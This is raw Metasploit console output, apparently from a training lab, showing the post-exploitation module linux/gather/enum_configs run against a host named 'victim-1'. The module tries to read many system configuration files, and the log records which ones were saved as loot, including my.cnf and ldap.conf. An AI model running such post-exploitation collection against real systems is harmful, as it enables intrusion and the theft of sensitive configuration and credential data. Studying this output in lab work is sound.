 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.19.208.3 [victim-1]
[*] Info:
[*]     Ubuntu 14.04.6 LTS
[*]     Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_782284.txt
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_739827.txt
[+] sepermit.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_395787.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_058502.txt
[+] access.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_204697.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_014237.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[+] logrotate.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_019455.txt
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_308167.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20230428021336_default_192.19.208.3_linux.enum.conf_976771.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed